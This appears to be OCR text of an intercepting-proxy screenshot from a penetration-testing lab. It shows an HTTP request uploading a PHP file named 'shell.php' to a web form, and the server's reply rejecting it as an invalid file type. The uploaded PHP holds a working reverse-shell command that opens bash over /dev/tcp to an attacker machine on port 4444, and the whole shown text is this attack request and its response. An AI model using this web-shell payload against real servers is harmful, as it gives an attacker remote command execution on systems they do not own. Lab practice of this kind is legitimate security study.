 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.100.98
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT1sxhg5B0BBgEnUd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.98/imfadministrator/uploadr942.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=qmbhopabov8a6qco31fbe5vuc2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 $cmd = "nohup bash -c 'bash -i >& /dev/tcp/192.168.100.210/4444 0>&1' &";
22 system($cmd);
23 ?>
24
25 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
26 Content-Disposition: form-data; name="submit"
27
28 Upload
29 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd--
30
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 Error: Invalid file type.<form id="Upload" action="" enctype="multipart/form-data"
method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>
21
22 <p>
23 <input id="submit" type="submit" name="submit" value="Upload">
24 </p>